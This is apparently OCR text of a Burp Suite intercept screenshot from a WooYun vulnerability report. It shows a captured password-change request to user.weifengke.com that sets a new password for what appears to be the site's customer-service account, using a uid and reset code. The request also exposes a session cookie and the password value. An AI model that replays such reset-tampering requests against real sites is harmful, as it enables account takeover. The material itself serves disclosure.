 Intercept History Options
Request to http://user.weifengke.com:80 [211.157.191.247]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
密码
POST /uact/edit_pwd HTTP/1.1
Host: user.weifengke.com
Proxy-Connection: keep-alive
Content-Length: 129
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://user.weifengke.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://user.weifengke.com/uact/resetpwd?uid=19640529&sole_code=pW5pNr
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: wfk[logout]=1; wfk[WFK_SESSID]=4065514028370f9ce618269606848afa;
CNZZDATA30068303=cnzz_eid%3D1702151699-1435506227-http%253A%252F%252Fwww.weifengke.com%252F%26ntime%3D1435506227
info%5Buid%5D=19640529&info%5Bsole_code%5D=pW5pNr&info%5Busername%5D=%E5%BE%AE%E7%96%AF%E5%AE%A2%E5%AE%A2%E6%9C%8D&info
%5Bpassword%5D=woyao160&info%5Bre_pwd%5D=woyao160
www.wooyun.org